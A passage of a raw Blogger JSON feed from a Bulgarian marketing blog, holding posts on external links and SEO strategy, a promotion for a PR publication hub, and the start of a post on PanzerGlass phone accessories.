коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/773541734870633011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/773541734870633011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html","title":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s72-c\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3793904106335443183"},"published":{"$t":"2025-12-25T09:21:00.003+02:00"},"updated":{"$t":"2025-12-25T09:21:40.808+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Външни линкове и SEO: какво наистина работи днес"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s6912\/Link%20Building%20VISEO.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s320\/Link%20Building%20VISEO.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Днес външните линкове вече не се разглеждат просто като „цифрови гласове“, а като верификация на контекста и експертизата. Google премина от фазата на „броене“ на линкове към фазата на „разбиране“ на тяхната стойност в рамките на цялата уеб екосистема.\u003Cbr \/\u003E\u003Cbr \/\u003EЕто какво наистина работи в стратегията за външни линкове през 2025-2026 г.:\u003Cbr \/\u003E1. Релевантност над Авторитет (Relevance \u0026gt; Authority)\u003Cbr \/\u003E\u003Cbr \/\u003EПреди години целта беше линк от сайт с висок DA (Domain Authority), независимо от темата. Днес Google приоритизира нишовата свързаност.\u003Cbr \/\u003E\u003Cbr \/\u003EПример: Ако имате сайт за градинарство, един линк от малък специализиран форум за рози е по-ценен от линк от голям новинарски сайт, който пише за политика и шоубизнес.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЗащо работи: Търсачките използват линковете, за да определят вашия \"Topical Authority\" (Тематичен авторитет).\u003Cbr \/\u003E2. Естествено придобити линкове (Link Earning)\u003Cbr \/\u003E\u003Cbr \/\u003EНай-добрият линк е този, който не сте поискали. Това се постига чрез създаване на „магнити за линкове“:\u003Cbr \/\u003E\u003Cbr \/\u003EОригинални данни и изследвания: Журналистите и блогърите винаги търсят нови статистики, за да подкрепят твърденията си.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБезплатни инструменти: Калкулатори, онлайн конвертори или малки софтуерни инструменти генерират постоянен поток от органични връзки.\u003Cbr \/\u003E3. Дигитален PR и Авторски сигнали\u003Cbr \/\u003E\u003Cbr \/\u003EGoogle вече следи не само сайта, но и кой стои зад него. Линк, който идва от статия, цитираща вас като експерт, е критичен сигнал за доверие (E-E-A-T).\u003Cbr \/\u003E\u003Cbr \/\u003EКакво работи: Участия в подкасти, интервюта в специализирани медии и цитати в големи платформи.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБранд споменавания: Дори и да няма директен линк, самото споменаване на името на вашия бранд в авторитетен контекст помага за класирането.\u003Cbr \/\u003EСравнителна таблица: Какво работи и какво е „умряло“ в SEO\u003Ctable data-path-to-node=\"14\" style=\"line-height: 1.15 !important; margin-bottom: 32px; margin-top: 0px !important;\"\u003E\u003Cthead style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСтратегия\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕфективност днес\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРиск от наказание\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсновен фокус\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,1,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНишови гост постове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВисока\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНисък\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачествено съдържание за хората\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,2,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМасово купуване на линкове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНиска\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного висок\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМанипулиране на алгоритъма (не работи)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,3,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъзстановяване на счупени линкове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСредна\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНулев\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПомощ на потребителите и администраторите\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,4,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФоруми и коментари\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНиска (само за трафик)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСреден\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДиректен маркетинг (често се приема за спам)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,5,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EБранд PR и споменавания\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзключителна\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНулев\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзграждане на истинско доверие\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/prhub.bg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1728\" data-original-width=\"3456\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimD9VqcjLPoypPKr2tobcNep5uAX34XDlA1SaIEUEcwMV6PXPD3Gyx3jArk9xp_p1aIPZY04zzwnTc31ocrKZ9uFmOhb-HwkK1xmLeN1UqcLpqF-ObKnwfepgV_Fe-OBSJ83TJZlAY3v8zjn64iQSmLSd7Kphw-0T375rGo483gfY8kRMUd88xxZAZLh0\/s320\/Link%20Building%20strategies%20by%20W-SEO%20com%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/linkbilding.com\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1290\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Tok2SR-_CPN7C7jvdYlMG0SAe-ydMuNUwOVIeaMOxI5kF0o6-GphrsEk-9Fyw5QeM2Ly47-i-CzHT1VrQoKFhoG1Qj39Zr1sfXOD5nOZ81KcrFLD7j9wIMOYU4tit8M90wjPWc_Jr8m1OgqCy2mCzkOvQgi_ccQs9kxeEnT_Sv74z1az2KpAmLyW6Oc\/s320\/%D0%9D%D0%B0%D1%87%D0%B8%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B8%D0%BB%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D1%82%D0%B8%20%D0%B2%20Google%20%D1%87%D1%80%D0%B5%D0%B7%20SEO%20%D0%B8%20%D0%BB%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3793904106335443183\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/seo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3793904106335443183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3793904106335443183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/seo.html","title":"Външни линкове и SEO: какво наистина работи днес"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s72-c\/Link%20Building%20VISEO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-8630508513872372734"},"published":{"$t":"2025-12-13T07:32:00.000+02:00"},"updated":{"$t":"2025-12-13T07:32:00.123+02:00"},"title":{"type":"text","$t":"Вашият хъб за професионални публикации, оптимизиран линк билдинг и доказано работещ PR"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s1280\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s320\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2896\" data-start=\"2507\"\u003EВ дигиталната среда липсата на качествено присъствие може да струва повече от липсата на реклама. Потребителите се доверяват на експертно съдържание, на медии с авторитет и на брандове, които имат последователна комуникация. Точно тук идва ролята на хъба за професионални публикации – пространство, където стратегиите, съдържанието и медиите се събират, за да създадат устойчива PR основа.\u003C\/p\u003E\n\u003Cp data-end=\"3279\" data-start=\"2898\"\u003EПрофесионалните публикации са ключът към модерния PR. Текстове, които предават експертност, решават проблеми, дават стойност и представят бизнесите като компетентни лидери. Когато тези публикации се публикуват в подходящите медии, те създават доверие и изграждат образа на специалист в своята ниша. Това е важно, защото доверието е валутата, с която се печелят клиенти и партньори.\u003C\/p\u003E\n\u003Cp data-end=\"3716\" data-start=\"3281\"\u003EОптимизираният линк билдинг е другият ключов елемент. Линковете в медиите не просто изпращат трафик, а дават сигнал на Google, че вашият сайт е надежден и заслужава по-висока позиция. Качествените медийни линкове са мощни SEO инструменти и когато се интегрират в публикации, ефектът им се удвоява. Хъбът за професионални публикации гарантира, че всяка статия съдържа правилния тип линкове, в правилния контекст и с правилното послание.\u003C\/p\u003E\n\u003Cp data-end=\"4090\" data-start=\"3718\"\u003EДоказано работещият PR е този, който се измерва. Измеримостта включва растеж в трафика, увеличена разпознаваемост, по-добро класиране, повече цитирания, повишени брандирани търсения и подобрена репутация. Когато всяка публикация е част от последователен календар, резултатите стават устойчиви и предвидими. Това превръща PR-а от разход в инвестиция с реална възвръщаемост.\u003C\/p\u003E\n\u003Cp data-end=\"4405\" data-start=\"4092\"\u003EХъбът за професионални публикации осигурява цялостна инфраструктура: от темата, до написването, оптимизацията, публикуването и анализа. Това спестява време, усилия и ресурси, като едновременно повишава качеството и ефективността. Така бизнесите получават стабилен партньор, който работи в тяхна полза дългосрочно. Научете повече, като посетите официалната страница, която е \u003Cb\u003Ewww.PrHub.bg\u003C\/b\u003E !\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/8630508513872372734\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/pr.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8630508513872372734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8630508513872372734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/pr.html","title":"Вашият хъб за професионални публикации, оптимизиран линк билдинг и доказано работещ PR"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s72-c\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5861462233263093448"},"published":{"$t":"2025-12-06T14:43:00.004+02:00"},"updated":{"$t":"2025-12-06T14:44:35.552+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PanzerGlass"}],"title":{"type":"text","$t":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и ttec"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s197\/Xg783X371s1pa5t.gif\" imageanchor=\"1\" style=\"clear: right; float: 